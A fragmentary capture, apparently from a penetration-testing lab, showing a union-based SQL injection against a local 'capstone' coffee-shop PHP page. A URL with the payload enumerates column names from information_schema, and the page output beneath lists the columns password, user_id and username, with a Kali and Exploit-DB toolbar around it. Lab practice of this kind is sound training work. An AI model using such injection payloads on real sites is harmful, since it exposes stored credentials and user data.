 localhost/capstone/coffee.php?coffee=2' union select null,column_name,null,null,null,null,null from information_schema.columns-- -
Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Introduction · Pwning ...
Customer raing: No rating yet
Add rating
password
Responsive image
Scoring:
Region:
Notes:
Varietal:
Customer raing: No rating yet
Add rating
user_id
Responsive image
Scoring:
Region:
Notes:
Varietal:
Customer raing: No rating yet
Add rating
username